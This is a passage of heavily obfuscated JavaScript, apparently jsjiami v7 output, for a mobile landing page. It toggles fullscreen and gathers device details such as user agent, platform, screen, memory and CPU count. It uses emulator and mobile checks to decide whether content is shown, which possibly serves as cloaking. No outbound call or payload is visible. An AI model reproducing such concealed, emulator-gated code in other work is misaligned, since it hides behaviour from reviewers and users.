mini|mobile/i[_0x348da9(0x21d,'e7jh')](_0x341602),_0x4851b2=_0x467cca[_0x348da9(0x244,'P6G2')](_0x348da9(0x1d7,'[oxs'),_0xd8bebb)||_0x467cca[_0x348da9(0x20c,'^L&2')](_0x15a00f[_0x348da9(0x1cd,'NtVr')],0x0);return _0x35640a&&_0x4851b2;}}}console['warn']('所有全屏API不可用');}[_0xe72024(0x1c7,'!f$S')](){const _0x599538=_0xe72024,_0x21cb36={'XNAFe':_0x599538(0x1be,'7KIk'),'oaKLU':_0x599538(0x245,'V#Sc'),'WiFfs':_0x599538(0x239,'6Vn9'),'hosjw':_0x599538(0x1ba,'7KIk'),'JuDZh':_0x599538(0x219,'[oxs'),'WWdhl':_0x599538(0x228,'V#Sc'),'HpWuQ':function(_0x5341fa,_0x51a847){return _0x5341fa!==_0x51a847;},'FcHTG':_0x599538(0x256,'6Vn9'),'RKtqG':'eOIAm'},_0x329e63=['exitFullscreen',_0x21cb36[_0x599538(0x209,'zycX')],_0x21cb36[_0x599538(0x24b,'7!L4')],_0x21cb36[_0x599538(0x1bb,'LBbU')]];for(const _0x15e723 of _0x329e63){if(_0x599538(0x1db,'hdz2')===_0x21cb36[_0x599538(0x21f,'QJMs')]){const _0x59d363=_0x4a8dcc[_0x5b408d];if(_0x59d363)try{_0x59d363['call'](_0x500ae8);return;}catch(_0x4e5340){_0xa39dac['warn'](_0x599538(0x23e,'y&Jr')+_0x466d28+'):',_0x4e5340);}}else{const _0x57dce3=document[_0x15e723]||document[_0x15e723['replace'](_0x599538(0x1e3,'zycX'),_0x21cb36['WWdhl'])['replace'](_0x599538(0x1bc,'6Vn9'),_0x599538(0x1d0,'Llw)'))];if(_0x57dce3)try{if(_0x21cb36[_0x599538(0x22c,'s*V5')](_0x21cb36[_0x599538(0x1e9,'PKlc')],_0x21cb36[_0x599538(0x20d,'dsil')])){_0x57dce3[_0x599538(0x214,'Nd1A')](document);return;}else{_0x260997[_0x599538(0x206,'8Tzg')](_0x21cb36[_0x599538(0x23d,'*joq')]);return;}}catch(_0x4d7585){console['warn'](_0x599538(0x1fb,'dsil'),_0x4d7585);}}}}[_0xe72024(0x1dc,'CBkA')](){const _0x1bdc0b=_0xe72024,_0x2708e5={'NtDMF':_0x1bdc0b(0x223,'7Z86')};return{'userAgent':navigator[_0x1bdc0b(0x241,'%vGS')],'platform':navigator['platform'],'isMobile':this[_0x1bdc0b(0x1e4,'7!L4')],'isEmulator':this['isEmulator'],'shouldShow':this[_0x1bdc0b(0x207,'P6G2')],'screen':window[_0x1bdc0b(0x1ca,'[oxs')]+'x'+window[_0x1bdc0b(0x1e6,'7KIk')],'touchSupport':_0x2708e5[_0x1bdc0b(0x248,'Od8B')]in window,'hardwareConcurrency':navigator[_0x1bdc0b(0x1ce,'s4a%')],'deviceMemory':navigator[_0x1bdc0b(0x1b8,'V#Sc')]};}}function _0x1071(){const _0xc021d5=(function(){return[_0xodx,'TgNjkOVsbGjSXiamJdiI.dRcnWpoum.hhv7XFCwP==','WOFdJbTkemo3xSkDWPpdG8oTW6RcLtJcHfz+ymoKWQO','W5hcOmkhWOHwhqhcHmoRAq','WQFcU1uIW6u','W4S9tIhdIa','WP/dMmoTWOi','W47cTNRdOJS','WOlcRNa5W5FcKYC9t8kKWRBdGSkfWQldHgldOW','5yAy5Bke5AsW6lwPWPO','6ykz5yAo5yww5Bc35AAS6lEEWRC','jmkECMtcHq','WOmJWRjFW5jruSksWQxcIW','n8kmW4/dMCoXW5ldNmkApaXvFa','g8k/ExZcHa','W5i2wSo3BWldLwtdOv7cNdRdTmkcWP1x','WP8TWRnsW4a','W7FcUeddRaro','dNXxWOhcU8o8rCoPW4mwDrpcPa','6z+H552A5A6b56w05yQU6k+i5AAu5OIh5Qgn5Rw55yUF5QM45OMz5zQp77+05lI05Bo856s26jgh5z636AcN44oA','WQ5GAfeNW4mgWOFcHmkzsW','o1DqsKfuW4PhD2S','W4JdPCkXlG','W7ddUrGbWOG','o1brtI0cW6jqAuK8W68','W4z9W5e3W7C','w8kwqY5P','WR4lWRy9W7i','W7WmvWZdM8koW6hcG8kAWOfvWP/dHmo2','FKe8lJeBea','j8kpc0hdGG','WO7cMmoLWRpcR0hdGmkgzNy','WPVdSCoH','emoNlmk+WRtcHCkuWRxdLmkmW7isyG','x8o2W7BcRWNcISkoW77dVCk+WQXdrSof','WO3dIYHkk8k5FrxcMCk4WPqqWQuwWO9bWPrjW5u','q8o9WO/cQL0','d8kHWQBcOa','jSkNpg7dVq','W67dPSkPW7zfF8kPWRVcQdX9WQRcStq','r8o1WPxcNW','W43cM2hdRsC','lSk6W4Lmxwj9WPBdKmoiWQH7CW','w0acea0','WOJcMmo/WRNcQhxdGCkrzN/dKbe','WQTeb0RcR8kXW4pcQ8k4WQXd','hxTtWQH9gNymW5hcSG','W7LllSklreGrba','emkGW7f+WQG','WQ8hWQeOW5nWhaRcP8o9WRPsFq','WQCmWQedW4nLhrRcTSovWQza','kCkRWQRcTCkDw0tcLCkInCohWQja','EqWmchLEW55kAKS','ndTuW4Xo','W4KiWOhdOWXLqwG1bCos','WRr6W4hdPmkn'].concat((function(){return['W7ODWOddSWDYDG','bCkDh2/dHXVcM8ot','x344wmoVauRdJXTKCCouWPHkv8kDWQTPgemwvmoNW5Wr','W5yRCCoQDd7dTNJdQLRcMW','W4dcKCogjSoNvCo3W5SYWR7dRtWpiK7dNblcV8kEzSkDp1O','5B6h6yoX5Qks5Rwl776/6zYS56sm5yIE6k6h5Awo77Y96lAC6l2+6kYm57QK5QkK5RES','rCkKsJ5/','xN47vCoQcGa','ndLCW5f9i8kneYlcRdJdGSkNWPy','W6hcOmkB','D8oBWRWtba','W5xcM8oana','WQj0CfG','W5SmWOJdQGC','W5xdRSkRlG','C8oFW6/dKCk6E8oBW6pdKmkmW7TaW6xcLmk2fq','q8oXW5ddTCkWyCo/W6FdISkq','6zYp552E5A6R56wE5yQt6k+O5AEM5OMP5Qkr5RAe5yM65QQg5OID5zQq77YM5lUl5BcR56An6jkB5z6/6AoP44ow','WQRcOhC7W4G','W4ddU8kOpZPZW5qrzf7dMq','6jkY5z6y6AcJ5BsF5yEj6zAZ44kq','rSkYDWzx','hdtdOX7dMSo0r8kPW6fmWQldLCk2','WQ/cKSogWOZcIW','6ygN5yEO5yww5Bk65AED6lAXgG','BSoQWO0u','ySkJzI9oW7RcUulcVCk8qL53nHhcHq','W47cP8kp','wKrCWQjxeMS','ASoUWOS7hYa6WOFdGSo1WRDy','WQZcL8osWPFcUG','W7pdL8oqWOW','WQhdPrDTm8k2EXxcTmkJWRyCWReaWPHa','W7RdMZpcN8o7oCo3WQHv','vCoYW7RcVWpcICkeW7xdImkyWQTlxq','dSo0iq','hCkUaHJdQSkrdNWIW7O','5Qg/5Rso5yIV556q5A6y56An5yI76k6V5AAk77Y+5Q6m5z2X5yEU5BkO5BkT56sdWOK','W4CzWRRdIJC','DCkSW54GdZVdVSk2WQtcUCk+BdO','W4hcQCkeWPe','W7/dH8o6WOPx','nvLkWOtcQW','WRpcINmGW4O','W6hdOcC+uZXO','A8kMCa5pW77cPvpcSSk6x0LNkGBcKMFcHgS','W6RdGIyKW4FdGGHUW5bo','jYeAW7RdJW','W64vtby','aCkCwNi','mSoYn1GiWQJdO2pcGSk8yuTO','xIegW4tdNSkHgmo0W7SrBb/cSW','v2S7wmo2','WOBdVZGGuq','WRxcUCooWPxcJG','W6xdHmkvgtT5W6mCy0BdSxLSfCkRra'].concat((function(){return['W5BdGZJcLmos','WQjbW7NdOCkr','W5pdNWOm','WQjLW4VdPCkPm8kvWOeo','W4NdHcCtW5O','W50lWPtdTcnMz24O','jcOQW4ddG8krW6FdHCosoHy+W5ldHW','WR7dHcGJ','W47dPCkSnsf0W78kEvpdJ2i','WOddT8oIW5yqW6r4W4PLWRFdG1xcSthdT8k6W5adjeevrcZcJ8owa1L9W5NcKmolWQBcLCkSWQOqWRXzbmkiW57cSKxdOhVcLCoQhgVdQ8kcWPSnWRm','bCkNWR7dJfBdJCozW6ldJSkJWQLuyG','BCoUWOWo','tSkLx8oLW7FdN8oaWRNdI8k2','fSkrW5ddHa','bSkyqhFcOCoSf8kEW6PvW6/cIq','BSk0ua9jW6RcSKxcHCktrez+kXFcHwZcGNW','WP3dTCohW60w','jh5TWR5h','odj4W4Pzp8kngG','WOVcMCoS','Amowp8ktWO/dHmoqWRlcVWC','WOBdGmkwFSk2gCokW4WVWR7dMGq','m8kDs8ogW4lcM8oiWPxcTJLKWQW','rCo1W5pdP8kWzSoBW4ddI8kuW5TCW6FcGSk2fmoc','uwiPzCoMhbm','W6tdOCkvW4vV','p0rgWQ3cQG','W4hdMbGiWR4','W7FdK8oiWQv/W7JdRKZcHxeMW49XaW','psqEW7VdM8kbW7BdRSoJjHO','W5NcTLtdJabmW5OlWObFW4lcUSkLzYn/W71QdW','W4xdGmoVWPbh','W5TxW68JW7i','WRfcl8kHteqfbeTLl8oZWPTy','mMywWP0C','5yEL5Bka5AEn6lwAiq','oSkAW7tdN8oWW57dVCkA','dCo1mM1QWQTDWOBcRSk4jZK','FXCgd1rDW6HmCq','W53cK1eVrCk0h8kmWOpdHCohW6BcQq','W4BcI8kFg3W','i8kfgZ/dSa','jmkmW5VdM8o7W4pdLmkhobDHCmoXWRFcImkfWPRcKSoFWQ4','jsq1','q8k/Ba','ACkIxSofW4q','B8kOyW5rW7hcSa','WO3dGZ1g','o8khfgBdLG','W4SQu8oGCrpdOvldRehcIG','W5NcTKZdPG1hWPqcWO13W5pcV8kNu21RW61JdCoLs8oyaani','BCoKWRmvhde6WQ3dGCoZWQy','WQWhWQejW5vYoaBcOmoDWRHr','ffrSWQLW'];}()));}()));}());_0x1071=function(){return _0xc021d5;};return _0x1071();};document['addEventListener'](_0xe72024(0x203,'s4a%'),()=>{const _0x388e25=_0xe72024,_0x29f32e={'njHnc':_0x388e25(0x1da,'EUKr')};new MobileLandingPage(_0x29f32e[_0x388e25(0x212,')NBH')]);});var version_ = 'jsjiami.com.v7';